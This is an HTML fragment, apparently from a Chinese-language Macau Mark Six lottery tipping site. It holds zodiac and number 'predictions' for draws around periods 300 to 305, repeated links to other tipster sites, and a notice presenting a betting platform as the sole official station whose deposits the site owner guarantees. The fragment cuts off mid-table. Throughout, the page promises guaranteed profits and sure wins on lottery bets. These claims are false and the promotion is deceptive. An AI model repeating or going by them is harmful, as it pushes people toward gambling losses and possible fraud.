<iframe name="I3" src="xg.html" scrolling="no" width="920" height="516">浏览器不支持嵌入式框架，或被配置为不显示嵌入式框架。</iframe>
<!--资料结束-->						
			</td>
		</tr>
	</tbody>
</table>
<table style="border-collapse: collapse" width="960" cellpadding="0" border="0">
	<tbody>
		<tr>
			<td height="14" background="./tu1/index_103.jpg" align="center"></td>
		</tr>
	</tbody>
</table>
<!-- xg边框结束 -->	


<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" style="border-collapse:collapse;font-weight:700;" cellpadding="0" bordercolor="#CC66FF"> 
   <tbody> 
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://eee.lhbd-abehiha.qinshimingyuehanshiguan.xn--5tzm5g:8082/#838399AA001" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">澳门六合彩状元红【精选⑥肖】【死招包一尾】精选推荐</font></a></td> 
  </tr>
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA002" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">澳门六合彩新闻网【２４码中特】【三字解平特】已公开</font></a></td> 
  </tr>
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://xugou-556.yejingchunshankong.xn--5tzm5g:3028/#838399AA003" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门新闻网【五肖５码】【三字平特】内幕好资料</font></a></td> 
  </tr>
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA006" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门状元红【⑥肖⑥码】【平特一尾】免费大公开</font></a></td> 
  </tr>
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://eee.lhbd-abehiha.qinshimingyuehanshiguan.xn--5tzm5g:8082/#838399AA005" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门发哥工作室【平特一肖】【精准十五码】公开</font></a></td> 
  </tr>
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://xugou-556.yejingchunshankong.xn--5tzm5g:3028/#838399AA004" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门四不像【平特一肖】【单双１０码】四肖八码</font></a></td> 
  </tr>
  
  <tr> 
	  <td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="https://www.huangfage.com/ggtp/571688.gif" width="918"></a></td> 
  </tr>
  
  <tr> 
	  <td align="center"><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
		<img src="https://www.fuyunmianmian.com/ggtp/66y6gg.gif" width="918"></a></td> 
  </tr>

  
 	</tbody>
</table>
  
<table border="1" width="920" style="border-collapse:collapse;font-weight:700;" cellpadding="0" bordercolor="#CC66FF"> 
   <tbody> 

	<tr>
		<td align="center" bgcolor="#000000" height="60" style="border-bottom-style: solid; border-bottom-width: 1px;"><font color="#00FFFF" style="font-size: 25pt; font-weight: 700" face="楷体"><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;"><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font></font></font><font color="#00FFFF" style="font-weight: 700" face="楷体"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#00FFFF" style="font-size: 25pt">305期:点击查看79848.com【澳门平特一尾】已赚100万</font></a></font></td>
	</tr>
	<tr>
		<td align="center" bgcolor="#000000" height="60" style="border-bottom-style: solid; border-bottom-width: 1px;"><font color="#00FFFF" style="font-size: 25pt; font-weight: 700" face="楷体"><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;"><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font></font></font><font color="#00FFFF" style="font-weight: 700" face="楷体"><a target="_blank" href="https://eee.lhbd-abehiha.qinshimingyuehanshiguan.xn--5tzm5g:8082/#838399AA005" style="text-decoration: none"><font color="#00FFFF" style="font-size: 25pt">305期:快戳这里【澳门一肖两码】全网最能赚钱的资料</font></a></font></td>
	</tr>
	</tbody>
</table>
  
<table border="1" width="920" style="border-collapse:collapse;font-weight:700;" cellpadding="0" bordercolor="#CC66FF"> 
   <tbody>   

   
  <tr>
     <td align="center" bgcolor="#FF6600" height="50" style="border-style:solid; border-width:1px;" colspan="4"><p style="margin:0px;line-height:1.2"><font face="宋体" style="font-size: 32pt; font-weight:700">
		王中王79848.com【澳门计划平特】</span></font></td> 
  </tr>
<!-- 
  <tr>
     <td align="center" bgcolor="#FFFFFF" height="50" style="border-style:solid; border-width:1px;" width="151" rowspan="3"><p style="margin:0px;line-height:1.2"><font face="宋体" style="font-size: 22pt; font-weight:700">
		366-002</font><font face="宋体" style="font-size: 22pt; font-weight:700">期</font></td> 
     <td align="center" bgcolor="#FFFFFF" height="50" style="border-style:solid; border-width:1px;" width="415" rowspan="3"><font face="宋体"><span style="font-size: 20pt; font-weight:700">
		澳门计划平特</span><font color="#FFFF00"><span style="font-size: 23pt; font-weight:700; background-color:#008000"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#FFFF00">【&gt;点击查看&lt;】</font></a></span></font></font></td> 
     <td align="left" bgcolor="#FFFFFF" height="30" style="border-style:solid; border-width:1px;" width="266">
		<font face="宋体">
		<span style="font-size: 21pt; font-weight: 700">305期<font color="#FFFF00"><span style="background-color: #FF0000"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#FFFF00">【点击查看】</font></a></span></font></span></font></td> 
     <td align="center" bgcolor="#FFFFFF" height="50" style="border-style:solid; border-width:1px;" width="124" rowspan="3"><font face="宋体"><span style="font-size: 22pt; font-weight:700">
		盈利?万</span></font></td> 
  </tr>
	<tr>
     <td align="left" bgcolor="#FFFFFF" height="30" style="border-style:solid; border-width:1px;" width="266">
		<font face="宋体" style="font-size: 21pt">001</font><font face="宋体"><span style="font-size: 21pt; font-weight: 700">期<font color="#FFFF00"><span style="background-color: #FF0000"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#FFFF00">【点击查看】</font></a></span></font></span></font></td> 
  </tr>

	
	<tr>
     <td align="left" bgcolor="#FFFFFF" height="30" style="border-style:solid; border-width:1px;" width="266"><font face="宋体">
		<span style="font-size: 21pt; font-weight: 700">366期<font color="#FFFF00"><span style="background-color: #FF0000"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#FFFF00">【点击查看】</font></a></span></font></span></font></td> 
  </tr>
--> 
    
    
    <tr>
     <td align="center" bgcolor="#FFFFFF" height="50" style="border-style:solid; border-width:1px;" width="151" rowspan="3"><p style="margin:0px;line-height:1.2">
		<font face="宋体" style="font-size: 22pt; font-weight:700">303-305期</font></td> 
     <td align="center" bgcolor="#FFFFFF" height="50" style="border-style:solid; border-width:1px;" width="415" rowspan="3"><font face="宋体"><span style="font-size: 22pt; font-weight:700">
		澳门计划平特</span><span style="font-weight:700"><font color="#FF0000" style="font-size: 30pt">【<span style="background-color: #FFFF00">猪猪猪</span>】</font></span></font></font></td> 
     <td align="left" bgcolor="#FFFFFF" height="30" style="border-style:solid; border-width:1px;" width="266"><span style="font-weight: 700">
		<font face="宋体" style="font-size: 22pt">305期勿贪不下注</font></td> 
     <td align="center" bgcolor="#FFFFFF" height="50" style="border-style:solid; border-width:1px;" width="124" rowspan="3"><font face="宋体"><span style="font-size: 22pt; font-weight:700">
		盈利1万</span></font></td> 

  	</tr>
	<tr>
     <td align="left" bgcolor="#FFFFFF" height="30" style="border-style:solid; border-width:1px;" width="266">
		<font face="宋体" style="font-size: 22pt">304期勿贪不下注</font></td> 

  	</tr>
	<tr>
     <td align="left" bgcolor="#FFFFFF" height="30" style="border-style:solid; border-width:1px;" width="266">
		<font face="宋体" style="font-size: 22pt">303</font><font face="宋体"><span style="font-size: 22pt; font-weight: 700">期下注1万赚</span></font></td> 
  	</tr>
    
    
   </tbody> 
  </table>

  
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>

<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" bgcolor="#FFFF00" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
    <tr>
     <td bgcolor="#CCFF99" height="80" align="center"><font face="微软雅黑" style="font-size: 35pt" color="#CC0099">
		澳门十二生肖</font><font color="#800080"><font face="微软雅黑" style="font-size: 45pt">「济公玄机诗」</font></span></font></font></td>
    </tr>
    
    <tr> 
     	<td align="center" bgcolor="#FFFFFF"><img src="https://amo.sanyiyuntong.com:4949/col/304/jgxjx.jpg" width="801" ></td> 
    </tr>
    
    </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
   
	<tr> 
		<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="./tu1/103.gif" width="920" height="198" /></a></td> 
	</tr> 

   </tbody> 
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" style="border-collapse:collapse;font-weight:700;" cellpadding="0" bordercolor="#CC66FF"> 
   <tbody> 
    <tr> 
     <td bgcolor="#00FF00" align="center" height="80"><font face="微软雅黑" color="#CC0066" style="font-size: 35pt">
		澳门十二生肖</font><font face="微软雅黑" color="#800080" style="font-size: 45pt">「平特一肖」</font></td> 
    </tr>


<!--001--> 


    <tr>
        <td height="70" bgcolor="#CCFF99" align="center">
		<font face="微软雅黑" style="font-size: 28pt" color="#0000FF">305期:平特一肖</font><font face="微软雅黑" style=" font-size: 55pt; " color="#FF0000">〖鸡鸡鸡肖〗</font><font face="微软雅黑" color="#0000FF" style="font-size: 28pt">下注10万</font></td> 
    </tr>


   </tbody> 
  </table>

<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="0" width="920" cellpadding="0" bgcolor="#CCFF99" bordercolor="#FFFFFF" style="border-collapse: collapse; font-weight:700"> 
   <tbody> 
    <tr> 
     <td bgcolor="#CCFF99" align="center" height="82"><font face="微软雅黑"color="#FF0000" size="5">
		￥</font><font face="微软雅黑"color="#FF0000" size="6">￥</font><font face="微软雅黑"color="#FF0000" size="7">￥</font><font face="微软雅黑"color="#008000" size="7">特码跑不了啦</font><font face="微软雅黑"color="#FF0000" size="7">￥</font><font face="微软雅黑"color="#FF0000" size="6">￥</font><font face="微软雅黑"color="#FF0000" size="5">￥</font></td> 
    </tr>
  	<tr>
     <td bgcolor="#CCFF99" align="left" height="48"><font face="微软雅黑"color="#008000" style="font-size: 21pt">
		特码跑不了啦→304期---308期</font><font face="微软雅黑"color="#FF0000" style="font-size: 21pt">【夜肖+<span style="background-color: #FFFF00">马</span>兔】</font><font face="微软雅黑" style="font-size: 21pt">(让富人更富有)</font></td>
    	</tr>
  	<tr>
     <td bgcolor="#CCFF99" align="left" height="48"><font face="微软雅黑"color="#008000" style="font-size: 21pt">
		特码跑不了啦→302期---306期</font><font face="微软雅黑"color="#FF0000" style="font-size: 21pt">【吉美+狗<span style="background-color: #FFFF00">猴</span>】</font><font face="微软雅黑" style="font-size: 21pt">(稳赚砸庄)</font></td>
    	</tr>

    <tr> 
     <td bgcolor="#CCFF99" align="left" height="40">
		<img border="0" src="./tu1/6.gif" width="29" height="28" /><font face="微软雅黑" style="font-size: 15pt" color="#008000">神奇网站:一直努力去研究每期资料,喜欢神奇网站就别说了买定离手,告诉您身边的朋友也来看看呀！</font></td> 
    </tr> 
   </tbody> 
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
   
	<tr> 
		<td align="center"><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
		<img src="./tu1/111.gif" width="920" height="198" /></a></td> 
	</tr>


   </tbody> 
  </table>
<!-- 资料结束 -->			

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->


<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
    <tr> 
     <td height="80" align="center" bgcolor="#00FF00"><font face="微软雅黑" style="font-size: 35pt;" color="#CC0066">澳门十二生肖</font><font face="微软雅黑" style="font-size: 45pt;" color="#800080">「５尾中特」</font></td> 
    </tr>


<!--003--> 
    <tr>
        <td height="70" align="center" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt" color="#0000FF">305期-5尾中特:<font face="微软雅黑" style="font-size:50pt" color="#FF0000">【72568尾】</font>让你稳赚不赔</font></td> 
    </tr>
    <tr>
        <td height="70" align="center" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt" color="#0000FF">304期-5尾中特:<font face="微软雅黑" style="font-size:50pt" color="#FF0000">【5201<span style="background-color: #FFFF00">8</span>尾】</font>让你稳赚不赔</font></td> 
    </tr>
    <tr>
        <td height="70" align="center" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt" color="#0000FF">303期-5尾中特:<font face="微软雅黑" style="font-size:50pt" color="#FF0000">【89<span style="background-color: #FFFF00">5</span>34尾】</font>让你稳赚不赔</font></td> 
    </tr>
    <tr>
        <td height="70" align="center" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt" color="#0000FF">302期-5尾中特:<font face="微软雅黑" style="font-size:50pt" color="#FF0000">【085<span style="background-color: #FFFF00">2</span>7尾】</font>让你稳赚不赔</font></td> 
    </tr>
    <tr>
        <td height="70" align="center" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt" color="#0000FF">301期-5尾中特:<font face="微软雅黑" style="font-size:50pt" color="#FF0000">【42<span style="background-color: #FFFF00">5</span>87尾】</font>让你稳赚不赔</font></td> 
    </tr>
    <tr>
        <td height="70" align="center" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt" color="#0000FF">300期-5尾中特:<font face="微软雅黑" style="font-size:50pt" color="#FF0000">【9235<span style="background-color: #FFFF00">0</span>尾】</font>让你稳赚不赔</font></td> 
    </tr>


   </tbody> 
  </table>

<!-- 资料结束 -->			

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
   
	<tr> 
		<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="./tu1/112.gif" width="920" height="70"></a></td> 
	</tr>
   
	<tr> 
		<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="https://www.huangfage.com/ggtp/571688.gif" width="920" height="70"></a></td> 
	</tr>
	<tr> 
		<td align="center"><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
		<img src="https://www.fuyunmianmian.com/ggtp/66y6gg.gif" width="920" height="70"></a></td> 
	</tr> 

   </tbody> 
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 广告 --> 
 <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse; font-weight: 700"> 
   <tbody>
   
   
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF">
		<font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://chenlong-606.yuankanshanyouse.xn--5tzm5g:8082/#838399BB111" style="text-decoration: none; ">305期:澳门喜羊羊【极限平特尾】【一句玄机】精品推荐</a></font></td>
    </tr>
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF">
		<font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://xugou-556.yejingchunshankong.xn--5tzm5g:3028/#838399AA003" style="text-decoration: none; ">305期:澳门六合彩网【四肖八码】【单双中特】内幕公开</a></font></td>
    </tr>
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF">
		<font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://eee.lhbd-abehiha.qinshimingyuehanshiguan.xn--5tzm5g:8082/#838399AA005" style="text-decoration: none; ">305期:澳门刘伯温【六肖必中特】【四字解平特】已公开</a></font></td>
    </tr>
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF">
		<font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://xugou-556.yejingchunshankong.xn--5tzm5g:3028/#838399" style="text-decoration: none; ">305期:澳门汉钟离【计划平特尾】【稳定四肖】倾情推荐</a></font></td>
    </tr>
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF"><font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://chenlong-606.yuankanshanyouse.xn--5tzm5g:8082/#838399" style="text-decoration: none; ">305期:澳门最快开奖网【公式平特肖】最快开奖记录公开</a></font></td>
    </tr>
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF"><font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://chenlong-606.yuankanshanyouse.xn--5tzm5g:8082/#838399BB111" style="text-decoration: none; ">305期:澳门观音心经【平特一肖】[三期出特码]内幕资料</a></font></td>
    </tr>
    <tr>
     <td align="center" height="55" bgcolor="#FFFFFF">
		<font style="font-size: 24pt;" color="#0000FF" face="黑体">
		<img src="./tu1/zu.gif"></font><font face="微软雅黑" style="font-size: 24pt"><a target="_blank" href="https://eee.lhbd-abehiha.qinshimingyuehanshiguan.xn--5tzm5g:8082/#838399AA005" style="text-decoration: none; ">305期:澳门跑狗论坛【平特二中一】【一肖②码】已公开</a></font></td>
    </tr>
    
    
   </tbody>
  </table>
<!-- 广告 -->	
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
   
   <tr>
      <td align="center" bgcolor="#FFFFEE" style="border-style: solid; border-width: 1px">
		<iframe name="I18" src="./tu1/app/tu79848.html" scrolling="no" align="center" border="0" frameborder="0" width="920" height="245" target="_blank"></iframe></td>
     </tr>

    <tr>
	 	<td align="center" bgcolor="#FFFF99" height="50"><p style="text-align:justify;margin:0px"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none">
		<font color="#800080" style="font-size: 28pt; font-weight: 700" face="黑体">公告:澳门</font><font face="黑体" style="font-size: 34pt; font-weight:700" color="#800080"><font face="黑体" style="font-size: 28pt; font-weight:700" color="#FF0000">澳门金沙5716.com</font><font face="黑体" style="font-size: 28pt; font-weight:700" color="#800080">成立于2007年,拥有澳门及菲律宾政府颁发的正规牌照,为澳门六合彩官方唯一指定投注站,特码50倍,平特2.12倍!且向本站押付3000万押金,实力平台,大额首选,站长全程担保您的资金安全,请大家放心投注!>>>>点击立即开户</span></font></a></td> 
	</tr>

   </tbody> 
  </table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" bgcolor="#FFFFFF" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
   
    <tr> 
     <td align="center" height="80" bgcolor="#00FF00"><font face="微软雅黑" style="font-size: 35pt;" color="#FF0000">澳门十二生肖</font><font face="微软雅黑" style="font-size: 45pt;;">「七字解平特」</font></td> 
    </tr>    
  <!--016--> 
 
 
 
    <tr>
     <td align="center" height="81" bgcolor="#F9F7D7">
		<font face="微软雅黑" style="font-size: 25pt">305期七字解平特</font><font face="微软雅黑" style="font-size: 36pt" color="#FF0000">【猪拱门前户发财】</font><font face="微软雅黑" style="font-size: 25pt">开:<font color="#FF0000">？00</font>准</font></td> 
    </tr>
 
 
 
    <tr>
     <td align="center" height="81" bgcolor="#F9F7D7">
		<font face="微软雅黑" style="font-size: 25pt">303期七字解平特</font><font face="微软雅黑" style="font-size: 36pt" color="#FF0000">【<span style="background-color: #FFFF00">蛇鼠一窝必有中</span>】</font><font face="微软雅黑" style="font-size: 25pt">开:<font color="#FF0000">鼠18</font>准</font></td> 
    </tr>
 
 
 
    <tr>
     <td align="center" height="81" bgcolor="#F9F7D7">
		<font face="微软雅黑" style="font-size: 25pt">301期七字解平特</font><font face="微软雅黑" style="font-size: 36pt" color="#FF0000">【<span style="background-color: #FFFF00">羊入虎口命难逃</span>】</font><font face="微软雅黑" style="font-size: 25pt">开:<font color="#FF0000">羊47</font>准</font></td> 
    </tr>
 
 
 
    <tr>
     <td align="center" height="81" bgcolor="#F9F7D7">
		<font face="微软雅黑" style="font-size: 25pt">299期七字解平特</font><font face="微软雅黑" style="font-size: 36pt" color="#FF0000">【<span style="background-color: #FFFF00">偷鸡不成蚀把米</span>】</font><font face="微软雅黑" style="font-size: 25pt">开:<font color="#FF0000">鸡33</font>准</font></td> 
    </tr>
 
 
 
    <tr>
     <td align="center" height="81" bgcolor="#F9F7D7">
		<font face="微软雅黑" style="font-size: 25pt">298期七字解平特</font><font face="微软雅黑" style="font-size: 36pt" color="#FF0000">【<span style="background-color: #FFFF00">白衣苍狗变浮云</span>】</font><font face="微软雅黑" style="font-size: 25pt">开:<font color="#FF0000">狗20</font>准</font></td> 
    </tr>
 
 
 
    <tr>
     <td align="center" height="81" bgcolor="#F9F7D7">
